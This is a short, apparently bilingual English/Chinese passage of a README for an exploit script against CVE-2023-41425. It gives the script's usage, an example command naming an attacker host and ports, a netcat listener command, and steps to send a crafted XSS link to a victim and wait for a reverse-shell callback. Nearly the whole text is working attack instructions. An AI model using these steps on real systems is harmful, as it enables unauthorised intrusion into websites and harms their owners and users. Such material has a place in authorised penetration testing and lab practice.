 2. Run it 运行它
usage: CVE-2023-41425.py [-h] -rhost RHOST -lhost LHOST -lport LPORT -sport SPORT
python3 CVE-2023-41425.py -rhost http://example.com/loginURL -lhost 10.10.14.7 -lport 9001 -sport 8000
3. Set up a local listener
设置本地监听器
nc -lnvp 9001
4. Send the printed xss URL to the victim or if you have admin access click it
将打印的 XSS URL 发送给受害者，或者如果您有管理员权限，请点击它
5. Wait for a callback
等待回调